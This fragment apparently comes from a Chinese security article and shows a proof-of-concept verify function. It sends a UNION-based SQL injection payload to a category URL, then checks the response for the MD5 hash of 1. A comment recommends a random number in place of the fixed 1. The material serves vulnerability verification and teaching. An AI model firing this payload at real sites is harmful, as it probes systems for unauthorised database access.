 def _verify(self):
v_url = '/light/category/%s'
payload = "-1' union select 1,md5(1) -- "
response = req.get(self.url + v_url + payload)
虽然使用 md5(1) 结果来进行判断已经能应付大多情况，但我认为 md5(rand_num) 更好
if response:
if 'c4ca4238a0b923820dcc509a6f75849b' in response.content:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = response.url
output.success(result)
else:
output.fail('Failed to match verify feature or not be vulnerable')
drops.wooyun.org